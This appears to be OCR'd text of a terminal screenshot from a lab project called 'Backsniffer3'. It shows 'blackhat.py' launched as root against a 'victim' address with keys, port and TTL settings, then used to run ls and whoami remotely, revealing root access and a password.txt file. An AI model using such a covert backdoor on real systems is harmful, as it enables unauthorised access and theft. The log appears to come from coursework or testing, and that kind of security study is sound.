 root@datacomm:~/Documents/Backsniffer3
File Edit View Search Terminal Tabs Help
root@datacomm:~/Documents/Backsniffer3 root@datacomm:~/Documents/Backsniffer3
[root@datacomm Backsniffer3]# python blackhat.py 192.168.0.3 500 80 71 0123456789abcdef abcdefghijklmnop
WARNING: No route found for IPv6 destination :: (no default route?)
START Victim IP is 192.168.0.3
START Sending from Blackhat port: 500
Send to destination port: 80
TTL Key is 71
Encryption key is 0123456789abcdef
IV is abcdefghijklmnop
ENTER COMMAND -> 192.168.0.3:ls
blackhat.py
client.py
password.txt
rsync.sh
startup.sh
TestCases.txt
Tests
tests.sh
test.txt
ENTER COMMAND -> 192.168.0.3:whoami
root
ENTER COMMAND -> 192.168.0.3:exit
[root@datacomm Backsniffer3]#